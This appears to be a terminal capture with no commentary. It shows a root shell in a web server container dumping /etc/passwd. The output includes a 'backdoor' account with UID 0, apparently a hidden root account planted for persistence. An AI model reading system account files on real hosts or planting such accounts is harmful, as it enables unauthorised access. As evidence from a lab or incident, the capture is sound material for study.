 root@65c7d9159ef6:/var/www/html# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:106:108:MySQL Server,,,:/nonexistent:/bin/false
redis:x:107:110::/var/lib/redis:/bin/false
cmcc:x:1000:1000::/home/cmcc:
backdoor:x:0:8378::/home/backdoor:
root@65c7d9159ef6:/var/www/html#